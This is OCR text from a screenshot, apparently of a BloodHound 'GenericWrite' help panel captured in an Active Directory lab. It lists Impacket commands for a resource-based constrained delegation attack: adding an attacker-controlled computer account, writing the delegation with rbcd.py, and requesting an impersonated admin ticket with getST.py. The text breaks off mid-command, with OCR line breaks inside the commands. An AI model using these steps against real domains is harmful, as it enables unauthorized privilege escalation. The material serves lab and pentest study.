 XR-0687.XIAORANG.LAB
LIXIUYING@XIAORANG.LAB
Help: GenericWrite
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
computer account can be added with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -comput
er-pass 'Summer2018!' -dc-host $DomainController -domain-netbios $DOM
AIN 'domain/user:password'
We now need to configure the target object so that the attacker-controlled computer can
delegate to it. Impacket's rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'TargetCompute
r' -action 'write' 'domain/user:password'
And finally we can get a service ticket for the service name (sname) we want to "pretend"
to be "admin" for. Impacket's getST.py example script can be used for that purpose.
getST.py -spn 'cifs/targetcomputer.testlab.local' -impersonate 'admi
Close